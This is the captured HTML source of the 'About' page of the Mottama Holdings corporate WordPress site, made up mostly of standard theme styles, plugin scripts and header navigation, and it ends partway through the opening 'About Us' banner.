

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mottamaholdings.com/about/
body_size: 20846
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.mottamaholdings.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>About &#8211; Mottama Holdings</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.5" />
<link rel='prefetch' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.5" />
<link rel='prefetch' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.5" />
<link rel='prefetch' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.5" />
<link rel='prefetch' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.5" />
<link rel="alternate" type="application/rss+xml" title="Mottama Holdings &raquo; Feed" href="https://www.mottamaholdings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mottama Holdings &raquo; Comments Feed" href="https://www.mottamaholdings.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mottamaholdings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cmplz-general-css' href="https://www.mottamaholdings.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764219388" type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.5" type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.5);
				src:
					url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.5) format("embedded-opentype"),
					url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.5) format("woff2"),
					url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.5) format("truetype"),
					url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.5) format("woff"),
					url(http://www.mottamaholdings.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.5#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href="https://www.mottamaholdings.com/wp-content/themes/flatsome-child/style.css?ver=3.0" type='text/css' media='all' />
<script type="text/javascript" async src="https://www.mottamaholdings.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1755075490" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://www.mottamaholdings.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6b940bfc4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://www.mottamaholdings.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"http:\/\/www.mottamaholdings.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"http:\/\/www.mottamaholdings.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"http:\/\/www.mottamaholdings.com\/about\/","beacon_enabled":0,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"http:\/\/www.mottamaholdings.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1755075490","active":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1714367402","date_start":"1714367402","date_end":"0","attribute":"class","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.mottamaholdings.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1755075490" id="burst-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mottamaholdings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mottamaholdings.com/wp-json/wp/v2/pages/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mottamaholdings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mottamaholdings.com/about/" />
<link rel='shortlink' href="https://www.mottamaholdings.com/?p=69" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mottamaholdings.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mottamaholdings.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mottamaholdings.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mottamaholdings.com%2Fabout%2F&#038;format=xml" />
<script type="text/javascript" src="//www.mottamaholdings.com/?wordfence_syncAttackData=1768969056.1593" async></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://www.mottamaholdings.com/wp-content/uploads/2023/01/cropped-logoicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mottamaholdings.com/wp-content/uploads/2023/01/cropped-logoicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mottamaholdings.com/wp-content/uploads/2023/01/cropped-logoicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mottamaholdings.com/wp-content/uploads/2023/01/cropped-logoicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #212542;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #212542;}/* Color !important */[data-text-color="primary"]{color: #212542!important;}/* Background Color */[data-text-bg="primary"]{background-color: #212542;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #212542;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #212542}.nav-tabs > li.active > a{border-top-color: #212542}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #212542 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #212542 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #212542;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #212542!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #376eb6;}body{font-size: 100%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}a{color: #212542;}a:hover{color: #376eb6;}.tagcloud a:hover{border-color: #376eb6;background-color: #376eb6;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.mottamaholdings.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-69 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.mottamaholdings.com/" title="Mottama Holdings - Quality and Innovation For Sustainable Globalisation" rel="home">
		<img width="400" height="120" src="https://www.mottamaholdings.com/wp-content/uploads/2023/01/mottama-logo.png" class="header_logo header-logo" alt="Mottama Holdings" /><img width="400" height="120" src="https://www.mottamaholdings.com/wp-content/uploads/2023/01/mottama-logo.png" class="header-logo-dark" alt="Mottama Holdings" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75 menu-item-design-default"><a href="https://www.mottamaholdings.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-74 active menu-item-design-default"><a href="https://www.mottamaholdings.com/about/" aria-current="page" class="nav-top-link">About</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129 menu-item-design-default"><a href="https://www.mottamaholdings.com/news/" class="nav-top-link">News</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 menu-item-design-default"><a href="https://www.mottamaholdings.com/contact-us/" class="nav-top-link">Contact Us</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			

  <div class="banner has-hover hide-for-small" id="banner-516130329">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-314312649" class="text-box banner-layer x50 md-x50 lg-x50 y100 md-y100 lg-y100 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-416008229" class="text">
		

<h1 class="uppercase thin-font" style="text-align: center;"><strong>About Us</strong></h1>
		
<style>
#text-416008229 {
  font-size: 2rem;
  color: rgb(255,255,255);
}
#text-416008229 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-314312649 {
  width: 60%;
}
#text-box-314312649 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-516130329 {
  padding-top: 500px;
  background-color: rgb(255,255,255);
}
#banner-516130329 .bg.bg-loaded {
  background-image: url(http://www.mottamaholdings.com/wp-content/uploads/2023/01/banner6-1.jpg);
}
#banner-516130329 .bg {
  background-position: 48% 36%;
}
#banner-516130329 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-516130329 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover show-for-small" id="banner-942085312">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1536956052" class="text-box banner-layer x50 md-x50 lg-x50 y80 md-y100 lg-y100 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
